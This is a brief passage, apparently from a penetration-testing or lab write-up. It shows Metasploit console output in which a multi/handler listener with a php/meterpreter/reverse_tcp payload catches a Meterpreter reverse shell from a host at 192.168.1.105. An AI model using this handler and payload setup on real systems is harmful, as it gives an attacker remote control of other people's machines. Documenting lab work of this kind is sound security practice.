 Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:48402) at 2021-07-01 18:25:36 -0700
meterpreter >